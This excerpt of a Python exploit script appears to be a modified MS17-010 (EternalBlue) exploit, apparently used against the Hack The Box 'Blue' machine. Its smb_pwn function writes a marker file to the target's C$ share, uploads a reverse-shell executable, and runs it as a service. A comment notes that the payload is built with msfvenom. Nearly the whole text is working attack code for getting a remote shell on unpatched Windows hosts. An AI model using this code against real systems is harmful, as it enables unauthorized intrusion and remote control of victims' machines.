 972def smb_pwn(conn, arch):
973        smbConn = conn.get_smbconnection()
974
975        print('creating file c:\\pwned.txt on the target')
976        tid2 = smbConn.connectTree('C$')
977        fid2 = smbConn.createFile(tid2, '/pwned.txt')
978        smbConn.closeFile(tid2, fid2)
979        smbConn.disconnectTree(tid2)
980
981        smb_send_file(smbConn, '/home/kali/htb/boxes/Blue/MS17-010/reverse.exe', 'C', '/reverse.exe')
982        service_exec(conn, r'cmd /c c:\\reverse.exe')
983        # Note: there are many methods to get shell over SMB admin session
984        # a simple method to get shell (but easily to be detected by AV) is
985        # executing binary generated by "msfvenom -f exe-service ..."
986
987def smb_send_file(smbConn, localSrc, remoteDrive, remotePath):
988        with open(localSrc, 'rb') as fp:
989                smbConn.putFile(remoteDrive + '$', remotePath, fp.read)
990